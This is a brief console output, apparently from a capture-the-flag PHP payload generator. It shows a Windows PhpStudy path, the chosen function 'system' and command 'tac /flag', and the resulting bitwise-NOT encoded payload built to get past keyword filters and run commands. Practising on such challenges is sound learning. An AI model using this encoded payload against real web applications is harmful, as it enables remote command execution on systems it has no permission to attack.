 D:\PHPstudy\phpstudy_pro\Extensions\php\php7.4.3nts\php.exe D:\PHPstudy\phpstudy_pro\WWW\127.0.0.1\
[+]your function: system
[+]your command: tac /flag
[*] (~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%D0%99%93%9E%98);
Process finished with exit code 0